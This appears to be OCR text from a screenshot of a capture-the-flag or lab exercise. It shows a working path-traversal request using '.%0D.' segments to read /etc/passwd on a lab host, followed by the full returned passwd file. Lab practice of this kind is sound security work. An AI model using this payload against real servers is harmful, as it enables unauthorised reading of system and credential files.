 今晚再嘗試？
10.129.230.15/~david/.%0D./.%0D./.%0D./.%0D./etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin david:x:1000:1000:david,,,:/home/david:
/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin